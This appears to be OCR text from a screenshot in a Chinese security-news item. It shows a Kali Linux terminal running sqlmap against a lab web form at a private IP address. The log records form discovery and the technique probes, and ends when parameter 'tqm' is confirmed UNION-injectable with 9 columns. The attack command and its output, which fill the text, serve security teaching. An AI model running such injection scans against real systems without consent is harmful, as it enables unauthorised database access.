 应用程序 位置 文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H) kali
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# sqlmap -u http://192.168.3.139/2/getkm.php --forms --batch
{1.2.3.9#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
liability and are not responsible for any misuse or damage caused by this program
[*] starting at 15:29:24
[15:29:24] [INFO] testing connection to the target URL
[15:29:24] [INFO] searching for forms
[#1] form:
POST http://192.168.3.139:80/2/getkm.php?act=query
POST data: tqm=
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: tqm=] (Warning: blank fields detected): tqm=
do you want to fill blank fields with random values? [Y/n] Y
[15:29:24] [INFO] using '/root/.sqlmap/output/results-03302018_0329pm.csv' as the CSV results file in multiple targets mode
[15:29:25] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[15:29:25] [INFO] testing if the target URL content is stable
[15:29:25] [INFO] target URL content is stable
[15:29:25] [INFO] testing if POST parameter 'tqm' is dynamic
[15:29:26] [WARNING] POST parameter 'tqm' does not appear to be dynamic
[15:29:26] [WARNING] heuristic (basic) test shows that POST parameter 'tqm' might not be injectable
[15:29:26] [INFO] testing for SQL injection on POST parameter 'tqm'
[15:29:26] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:29:26] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[15:29:26] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[15:29:26] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[15:29:26] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[15:29:26] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[15:29:26] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[15:29:26] [INFO] testing 'MySQL inline queries'
[15:29:26] [INFO] testing 'PostgreSQL inline queries'
[15:29:26] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[15:29:26] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[15:29:26] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[15:29:26] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[15:29:26] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[15:29:26] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[15:29:27] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[15:29:27] [INFO] testing 'Oracle AND time-based blind'
[15:29:27] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[15:29:27] [INFO] target URL appears to be UNION injectable with 9 columns
[15:29:27] [WARNING] applying generic concatenation (CONCAT)
[15:29:27] [INFO] POST parameter 'tqm' is 'Generic UNION query (NULL) - 1 to 10 columns' injectable
[15:29:27] [INFO] checking if the injection point on POST parameter 'tqm' is a false positive
POST parameter 'tqm' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 118 HTTP(s) requests:
---
KALI
V安全资讯